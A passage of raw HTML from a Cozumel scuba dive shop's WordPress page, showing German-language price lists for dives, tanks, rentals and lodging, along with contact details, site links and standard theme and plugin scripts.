				
			</div><div class="et_pb_row et_pb_row_64">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_97  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_81 my_text  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><ul>
<li>Nitrox 32% ist verfügbar ~ $ 10 / Zylinder. Fragen Sie etwa 36% oder 40%</li>
<li>Aluminium 100 cu. ft Zylinder ~ $5 / Zylinder</li>
<li>Aluminium 100 cu. ft. 32% Zylinder ~ $15 / Zylinder</li>
<li>2-Tank-Ausflug (4-Tanks an einem Tag) ~ $ 80</li>
<li>1-Tank Nachttauchgang ~ Boot $60 Strand $40</li>
<li>Tauchausrüstung ~ $ 15 / Tag</li>
<li>Taschenlampe / Taschenlampe ~ $ 10 / Tag  </li>
<li>SSI- oder PADI-Tauchzertifizierungen ~ Preis variiert</li>
<li>El Cielo Charters ~ $ 400 und höher</li>
</ul></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_98  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_82 my_text  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><ul>
<li>Mietwagen ~ $ 35 und höher</li>
<li>Tulum 2-Tank Cenote Dives ~ $ 140 und höher  </li>
<li>Playa del Carmen Bull Shark Tauchgang ~ $120</li>
<li>Offshore-Angeln halber oder ganzer Tag ~ $ 550 und mehr  </li>
<li>Verschiedene Touren im Landesinneren ~ Preis variiert</li>
<li>Dreifachbelegung ~ $ 400  </li>
<li>Einzelbelegung ~ $195</li>
<li>Extra Day ~ $ 118 pro Person basierend auf Doppelbelegung</li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_35 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_65">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_99  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_83  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4 style="text-align: center;"><span style="color: #ffffff;"><strong>Prefer to call us?</strong></span></h4>
<p style="text-align: center;"><span style="color: #ffffff;">Call from USA (312) 757 - 6167</span><br /><span style="color: #ffffff;">From Mexico dial 987 - 119 - 3731</span><br /><span style="color: #ffffff;"> <a style="color: #ffffff;" href="https://www.whatsapp.com/" target="_blank" rel="noopener noreferrer">WhatsApp</a> Free International text and calling +521 - 987 - 119 - 3731</span></p>
<p style="text-align: center;"></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_100  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_84  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4 style="text-align: center;"><span style="color: #ffffff;"><strong>Cozumel Diving Links</strong></span></h4>
<p style="text-align: center;"><a href="https://cozumelscuba.com/cozumel-diveshop/">Certified / Fun Dives</a><br /><a href="https://cozumelscuba.com/scuba-cozumel/">Private Charters<br /></a><a href="https://cozumelscuba.com/discover-scuba/">Discover SCUBA</a><br /><a href="https://cozumelscuba.com/padi-dive-certification/">Open Water Certification</a><br /><a href="https://cozumelscuba.com/advanced-open-water-scuba-certification/">Advanced Open Water Certification</a><br /><a href="https://cozumelscuba.com/rescue-diver-scuba-certification/">Rescue Diver Certification</a><br /><a href="https://cozumelscuba.com/enriched-air-nitrox-scuba-certification/">Nitrox Certification</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_101  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_85  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4 style="text-align: center;"><span style="color: #ffffff;"><strong>Cozumel Vacation Packages</strong></span></h4>
<p style="text-align: center;"><a href="https://cozumelscuba.com/cozumel-all-inclusive/">All-Inclusive Resorts</a><br /><a href="https://cozumelscuba.com/cozumel-hotels/">Cozumel Hotels</a><br /><a href="https://cozumelscuba.com/cozumel-vacation-packages/">Best Value</a><br /><a href="https://cozumelscuba.com/find-us/">Find Us</a><br /><a href="https://cozumelscuba.com/classroom-faq/">Classroom FAQ</a><br /><a href="https://cozumelscuba.com/diving-faq/">Diving FAQ</a><br /><a href="https://cozumelscuba.com/travel-faq/">Travel FAQ</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_102  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_19">
				
				
				
				
				<span class="et_pb_image_wrap "><img data-recalc-dims="1" loading="lazy" decoding="async" width="350" height="184" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/final_logo_website_facebook-350x.png?resize=350%2C184&#038;ssl=1" alt="Cozumel diving, cozumel dive shop, Scuba cozumel, cozumel scuba diving, cozumel port, cozumel cruise" title="" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/final_logo_website_facebook-350x.png?w=350&ssl=1 350w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/final_logo_website_facebook-350x.png?resize=300%2C158&ssl=1 300w" sizes="(max-width: 350px) 100vw, 350px" class="wp-image-26387" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_86  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;"><span style="color: #ffffff;"><em><strong>Wouldn't you rather be Salty?</strong></em></span></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_66">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_103  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_87  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;"><a href="https://cozumelscuba.com/privacy-policy/" target="_blank" rel="noopener noreferrer">Privacy Policy</a> <span style="color: #ffffff;">|</span> <a href="https://cozumelscuba.com/terms-of-conditions/" target="_blank" rel="noopener noreferrer">Terms of Conditions</a></p>
<p style="text-align: center;"><a href="https://www.divessi.com/en-IC/home/" target="_blank" rel="noopener noreferrer">Scuba Schools International</a> <span style="color: #ffffff;">|</span> <a href="https://www.padi.com/" target="_blank" rel="noopener noreferrer">Professional Association of Diving Instructors</a> <span style="color: #ffffff;">|</span> <a href="https://www.diversalertnetwork.org/" target="_blank" rel="noopener noreferrer">Divers Alert Network</a> <span style="color: #ffffff;">|</span> <a href="https://wrstc.com/" target="_blank" rel="noopener noreferrer">World Recreational Scuba Training Council</a><br /><a href="https://www.naui.org/" target="_blank" rel="noopener">National Association of Underwater Instructors</a> <span style="color: #ffffff;">|</span> <a href="https://www.tdisdi.com/" target="_blank" rel="noopener">Scuba Diving International</a> <span style="color: #ffffff;">|</span> <a href="https://www.bsac.com/home/" target="_blank" rel="noopener">British Sub-Aqua Club</a></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_67">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_104  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_20">
				
				
				
				
				<span class="et_pb_image_wrap "><img data-recalc-dims="1" loading="lazy" decoding="async" width="281" height="300" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=281%2C300&#038;ssl=1" alt="" title="Stack White" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?w=1772&ssl=1 1772w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=281%2C300&ssl=1 281w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=600%2C640&ssl=1 600w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=768%2C819&ssl=1 768w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=1441%2C1536&ssl=1 1441w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=1080%2C1151&ssl=1 1080w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=1280%2C1365&ssl=1 1280w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=980%2C1045&ssl=1 980w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=480%2C512&ssl=1 480w" sizes="(max-width: 281px) 100vw, 281px" class="wp-image-59025" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_105  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_21">
				
				
				
				
				<a href="https://reef.org" target="_blank"><span class="et_pb_image_wrap "><img data-recalc-dims="1" loading="lazy" decoding="async" width="450" height="311" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/newREEFlogo.jpg?resize=450%2C311&#038;ssl=1" alt="Reef.org logo" title="newREEFlogo" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/newREEFlogo.jpg?w=450&ssl=1 450w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/newREEFlogo.jpg?resize=300%2C207&ssl=1 300w" sizes="(max-width: 450px) 100vw, 450px" class="wp-image-59948" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_106  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_22">
				
				
				
				
				<a href="https://simec.conanp.gob.mx/" target="_blank"><span class="et_pb_image_wrap "><img data-recalc-dims="1" loading="lazy" decoding="async" width="250" height="250" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/marine-park.png?resize=250%2C250&#038;ssl=1" alt="" title="marine park" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/marine-park.png?w=250&ssl=1 250w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/marine-park.png?resize=150%2C150&ssl=1 150w" sizes="(max-width: 250px) 100vw, 250px" class="wp-image-59006" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_107  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_23">
				
				
				
				
				<a href="https://www.icareaboutcoral.org/"><span class="et_pb_image_wrap "><img data-recalc-dims="1" loading="lazy" decoding="async" width="300" height="300" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=300%2C300&#038;ssl=1" alt="" title="icare" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?w=2048&ssl=1 2048w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=300%2C300&ssl=1 300w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=640%2C640&ssl=1 640w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=150%2C150&ssl=1 150w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=768%2C768&ssl=1 768w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=1536%2C1536&ssl=1 1536w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=1080%2C1080&ssl=1 1080w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=1280%2C1280&ssl=1 1280w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=980%2C980&ssl=1 980w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=480%2C480&ssl=1 480w" sizes="(max-width: 300px) 100vw, 300px" class="wp-image-59030" /></span></a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>

				
				</article>

			

</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
									</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dive-child\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
			
			>
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript">
jQuery(document).ready(function(){
jQuery(".custom-price a.et_pb_pricing_table_button").attr('target', '_blank');
});
</script>

<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://cozumelscuba.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=14.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://cozumelscuba.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=14.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tiled-gallery-css' href='https://cozumelscuba.com/wp-content/plugins/jetpack/modules/tiled-gallery/tiled-gallery/tiled-gallery.css?ver=2023-08-21' type='text/css' media='all' />
<script type="text/javascript" id="ga_appointments_calendar_script-js-extra">
/* <![CDATA[ */
var ga_calendar_services_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
var ga_calendar_providers_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
var ga_calendar_next_month_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
var ga_calendar_prev_month_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
var ga_calendar_time_slots_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
var ga_update_appointment_status_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/main.js?ver=1.2.6" id="ga_appointments_calendar_script-js"></script>
<script type="text/javascript" id="ga_appointments_schedule_script-js-extra">
/* <![CDATA[ */
var ga_calendar_schedule_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/schedule.js?ver=1.2.6" id="ga_appointments_schedule_script-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/cozumelscuba.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/cozumelscuba.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"8bf8d95ad8","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"136cf2d9c2","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"29450","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/cozumelscuba.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#99ccff","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/gravitydivi-forms-customizer-module/scripts/frontend-bundle.min.js?ver=2.0.0" id="gravitydivi-forms-customizer-module-frontend-bundle-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.4" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"43943145\",\"post\":\"37149\",\"tz\":\"-5\",\"srv\":\"cozumelscuba.com\",\"j\":\"1:14.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "43943145", "37149" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202538.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fca_pc_client_js-js-extra">
/* <![CDATA[ */
var fcaPcEvents = [];
var fcaPcPost = {"title":"Appointment","type":"ga_appointments","id":"29450","categories":[]};
var fcaPcOptions = {"pixel_types":[],"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"4997475db9","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"","woo_delay":"0","woo_order_cookie":"","video_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.1.1" id="fca_pc_client_js-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/facebook-conversion-pixel/video.js?ver=6.8.2" id="fca_pc_video_js-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/cozumelscuba.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php","nonce":"d1a5cba573","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/cozumelscuba.com\/wp-login.php?redirect_to=https%3A%2F%2Fcozumelscuba.com%2Fcasa-martillo-mietpakete-fuer-eigentumswohnungen-in-cozumel%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=14.9.1" id="jetpack-carousel-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/jetpack/_inc/build/tiled-gallery/tiled-gallery/tiled-gallery.min.js?ver=14.9.1" id="tiled-gallery-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.4" id="magnific-popup-js"></script>
<style id="et-builder-module-design-37149-cached-inline-styles">.et_pb_text_0 h1,.et_pb_pricing_tables_0 .et_pb_dollar_sign,.et_pb_pricing_tables_0 .et_pb_frequency,.et_pb_pricing_tables_1 .et_pb_dollar_sign,.et_pb_pricing_tables_1 .et_pb_frequency,.et_pb_text_22 h1,.et_pb_pricing_tables_2 .et_pb_dollar_sign,.et_pb_pricing_tables_2 .et_pb_frequency,.et_pb_pricing_tables_3 .et_pb_dollar_sign,.et_pb_pricing_tables_3 .et_pb_frequency,.et_pb_text_44 h1,.et_pb_pricing_tables_4 .et_pb_dollar_sign,.et_pb_pricing_tables_4 .et_pb_frequency,.et_pb_pricing_tables_5 .et_pb_dollar_sign,.et_pb_pricing_tables_5 .et_pb_frequency,.et_pb_text_66 h1,.et_pb_pricing_tables_6 .et_pb_dollar_sign,.et_pb_pricing_tables_6 .et_pb_frequency,.et_pb_pricing_tables_7 .et_pb_dollar_sign,.et_pb_pricing_tables_7 .et_pb_frequency{color:#001589!important}.et_pb_text_0,.et_pb_text_22,.et_pb_text_44,.et_pb_text_66{border-color:#001589}.et_pb_image_0 .et_pb_image_wrap,.et_pb_image_6 .et_pb_image_wrap,.et_pb_image_12 .et_pb_image_wrap,.et_pb_image_18 